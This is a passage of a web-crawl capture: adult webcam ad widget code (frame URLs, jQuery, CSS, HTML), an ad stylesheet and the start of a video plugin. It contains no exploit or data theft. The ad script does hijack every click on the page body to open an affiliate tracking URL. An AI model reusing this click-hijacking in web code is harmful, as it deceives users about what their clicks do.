pg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0319.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0320.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0321.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0322.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0323.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0324.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0325.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0326.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0327.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0328.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0329.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0330.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0331.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0332.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0333.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0334.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0335.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0336.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0337.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0338.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0339.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0340.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0341.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0342.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0343.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0344.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0345.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0346.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0347.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0348.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0349.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0350.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0351.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0352.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0353.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0354.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0355.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0356.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0357.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0358.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0359.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0360.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0361.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0362.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0363.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0364.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0365.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0366.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0367.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0368.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0369.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0370.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0371.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0372.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0373.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0374.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0375.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0376.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0377.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0378.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0379.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0380.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0381.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0382.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0383.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0384.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0385.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0386.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0387.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0388.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0389.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0390.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0391.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0392.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0393.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0394.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0395.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0396.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0397.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0398.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0399.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0400.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0401.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0402.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0403.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0404.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0405.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0406.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0407.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0408.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0409.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0410.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0411.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0412.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0413.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0414.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0415.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0416.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0417.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0418.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0419.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0420.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0421.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0422.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0423.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0424.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0425.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0426.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0427.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0428.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0429.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0430.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0431.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0432.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0433.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0434.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0435.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0436.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0437.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0438.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0439.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0440.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0441.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0442.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0443.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0444.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0445.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0446.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0447.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0448.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0449.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0450.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0451.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0452.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0453.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0454.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0455.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0456.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0457.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0458.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0459.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0460.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0461.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0462.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0463.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0464.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0465.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0466.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0467.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0468.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0469.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0470.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0471.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0472.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0473.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0474.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0475.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0476.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0477.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0478.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0479.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0480.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0481.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0482.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0483.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0484.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0485.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0486.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0487.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0488.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0489.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0490.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0491.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0492.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0493.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0494.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0495.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0496.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0497.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0498.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0499.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0500.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0501.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0502.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0503.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0504.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0505.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0506.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0507.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0508.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0509.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0510.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0511.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0512.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0513.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0514.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0515.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0516.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0517.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0518.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0519.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0520.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0521.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0522.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0523.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0524.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0525.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0526.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0527.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0528.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0529.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0530.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0531.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0532.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0533.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0534.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0535.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0536.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0537.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0538.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0539.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0540.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0541.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0542.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0543.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0544.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0545.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0546.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0547.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0548.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0549.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0550.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0551.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0552.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0553.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0554.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0555.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0556.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0557.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0558.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0559.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0560.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0561.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0562.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0563.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0564.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0565.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0566.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0567.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0568.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0569.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0570.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0571.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0572.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0573.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0574.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0575.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0576.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0577.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0578.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0579.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0580.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0581.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0582.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0583.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0584.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0585.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0586.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0587.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0588.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0589.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0590.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0591.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0592.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0593.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0594.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0595.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0596.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0597.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0598.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0599.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0600.jpg","https:\/\/i.bngprm.com\/flv\/frames\/ErinXXX\/frame0601.jpg"]}');
        var flvSrc = jsonData['movie'];
        var mobilePix = jsonData['mobile_pix'];
        $(this).find('object').remove();
        $(this).find('#bc-videochat').data("flashembed", null);
        var self = $('#bc-videochat');

		self.videoEmbed('https://i.bngprm.com/im_html/video/blackdiva.flv', {
			loop: true,
			onFail: function () {
				if (!mobilePix.length>0) {
					$(self).html('');
				} else {
					$(self).imagePlayer(mobilePix);
				}
			}
		});

        $('body').click(function(e){
           if (!$(e.target).parents('a').length) {
               window.open('https://bongacams.com/track?c=664785&ps=im');
               return false;
           }
        });
    });

    function getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }
    function getEffectSpeed() {
        return 800;
    }
    function ns_stream_error(sfwId) {
      //console.log(sfwI);
        $('#'+sfwId).parents('.modelimage:first').find('.thumb_hidden').removeClass('thumb_hidden');
    }
    function shuffle(arr) {
        for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
    }
</script>


<style type="text/css">
    html, body {
      cursor: pointer;
        height: 99%;
    }
    .bcdb img {
      border: 0 none;
    }
    .bcdb {
        text-align: center;
        padding: 0;
        box-sizing: border-box;
      background-color: #479CC1;
        border: 1px solid #286175;
        border-radius: 4px;;
      color: #FFFFFF;
      width: 100%;
      height: 100%;
      overflow: hidden;
      font-size: 15px;
        font-family: Arial, Helvectica, sans-serif;
    }
    .bcdb #bc-videochat {
        display: inline-block;
    }
    .bcdb .right_block {
        position: absolute;
        right: 15px;
        top: 10px;
        width: 75px;
        display: inline-block;
        text-align: right;
        margin: 0 2px 0 0;
    }
    .bcdb .stream_info {
        display: inline-block;
		width: 60px;
    }
    .bcdb .stream_info span {
        color: #FFE623;
    }
    .bcdb .model_button {
        clear: both;
        display: inline-block;
        text-align: center;
        background-color: #FF962B;
        border: 1px solid #FFFFFF;
        border-radius: 4px;
    }
    .bcdb .model_info {
        background-color: rgba(0,0,0,.5);
        color: #FFFFFF;
        text-align: left;
        z-index: 2;
        position: absolute;
    }
    .bcdb .video_wrapper {
        position: relative;
        width: 100%;
        box-sizing: border-box;
        padding: 0 5px;
    }
		body {
			margin: 0;
		}
		#bc-videochat {
			width: 242px;
			height: 158px;
			overflow: hidden;
		}
		video {
			position: relative;
			width: 100%;
			min-height: 137%;
			top: 50%;
			-webkit-transform: translateY(-50%);
			-ms-transform: translateY(-50%);
			transform: translateY(-50%);
		}
		.bcdb {
			-webkit-animation: flashing 3s infinite;
			-moz-animation: flashing 3s infinite;
			-o-animation: flashing 3s infinite;
			animation: flashing 3s infinite;
		}
		.bcdb .model_status {
			padding: 3px 0 10px;
			font-size: 17px;
		}
		.bcdb .model_info {
			font-size: 13px;
			padding: 3px 5px 4px;
			width: 262px;
			bottom:0;
			left: 13px;
		}
		.bcdb .right_block {
			right: 18px;
			top: 4px;
			width: 80px;
			z-index: 1;
		}
		.bcdb .logo {
			width: 80px;
		}
		.bcdb .stream_info {
			padding-right: 13px;
			font-size: 11px;
		}
		.bcdb .model_button {
			font-size: 22px;
			line-height: 1;
			margin-top: 4px;
			padding: 2px 6px 4px;
			font-family: 'Open Sans Condensed', Impact, sans-serif;
		}
				@font-face {
			font-family: 'Open Sans Condensed';
			src: url('https://i.bngprm.com/im_html/fonts/OpenSansCondensed/OpenSansCondensedBold/OpenSansCondensedBold.eot');
			src: url('https://i.bngprm.com/im_html/fonts/OpenSansCondensed/OpenSansCondensedBold/OpenSansCondensedBold.eot?#iefix') format('embedded-opentype'),
				url('https://i.bngprm.com/im_html/fonts/OpenSansCondensed/OpenSansCondensedBold/OpenSansCondensedBold.woff') format('woff'),
				url('https://i.bngprm.com/im_html/fonts/OpenSansCondensed/OpenSansCondensedBold/OpenSansCondensedBold.ttf') format('truetype');
			font-weight: bold;
		}
		
		@-webkit-keyframes flashing {
			0% { background-color: #53bade; }
			75% { background-color: #53bade; }
			90% { background-color: #4ed1f4; }
			100% { background-color: #53bade; }
		}
		@-moz-keyframes flashing {
			0% { background-color: #53bade; }
			75% { background-color: #53bade; }
			90% { background-color: #4ed1f4; }
			100% { background-color: #53bade; }
		}
		@-o-keyframes flashing {
			0% { background-color: #53bade; }
			75% { background-color: #53bade; }
			90% { background-color: #4ed1f4; }
			100% { background-color: #53bade; }
		}
		@keyframes flashing {
			0% { background-color: #53bade; }
			75% { background-color: #53bade; }
			90% { background-color: #4ed1f4; }
			100% { background-color: #53bade; }
		}
</style>


<div class="bcdb">
  <div class="bcdb_container">
      <div class="model_status">Sweety IS ONLINE</div>
      <div class="video_wrapper">
          <div class="model_info">Chat With Me Now
</div>
          <div class="right_block">
              <img src="https://i.bngprm.com/im_html/images/logo2_negative.png" alt="" class="logo"/>
              <div class="stream_info"><strong>Full <span>HD</span></strong></div>
          </div>
          <div id="bc-videochat" style="height: 170px; width: 272px;"><video autoplay muted playsinline></video></div>
      </div>
      <div class="model_button"><strong>FREE VIDEO CHAT</strong></div>

  </div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://uvelichenie-chlena24.ru/jsleft/rek_fixed.css
body_size: 546
content:
#rek_fixed {
	display: block;
	width: 300px;
	position: fixed;
	bottom: 0;
	margin: 0 0 0 0;
	background: rgba(255,255,255,0.9);
	z-index: 999999999;
}
.rek_close {
	display: block;
	position: absolute;
	top: -30px;
	right: 0;
	background: #ccc;
	color: #fff;
	font-size: 18px;
	text-align: center;
	line-height: 30px;
	width: 30px;
	height: 30px;
	z-index: 9999999999;
	cursor: pointer;
}

/* Если нужно только на mobile, то расскоментировать:
@media (min-width: 728px){
	#rek_fixed {
		display: none;
	}
}
*/

--- FILE ---
content_type: text/css
request_url: https://i.bngprm.com/im_html/im_style.css
body_size: 201
content:
#im_tool {
  padding: 0;
  margin: 0 10px;
  overflow: hidden;
  zoom: 1;
  position: fixed;
  bottom: -1000px;
  right: 1px;
  z-index: 15000;
}
#im_tool.horizontal {
  right: -1000px;
  bottom: 0;
}

#im_close {
  cursor: pointer;
  display: inline-block;
}

.im_close {
  background: url("icon_close1.png") center center no-repeat;
  width: 16px;
  height: 16px;
}

.im_close_red {
  background: url("icon_close_red_text.png") center center no-repeat;
  height: 26px;
  width: 86px;
}

.im_tool_header {
  text-align: right;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://i.bngprm.com/im_html/jquery.videoEmbed3.min.js
body_size: 624
content:
!function (e) {
  e.fn.videoEmbed = function (t, o) {
    (o = o || {}).loaderId = o.loaderId || "videoEmbedLoader", o.videoClass = o.videoClass || o.loaderId + "_video";
    var vid = e(this).find("video");
    var a = vid.length ? vid : e("<video>");
    if (a[0].canPlayType) {
      a.html('');
      a.removeClass(o.videoClass)
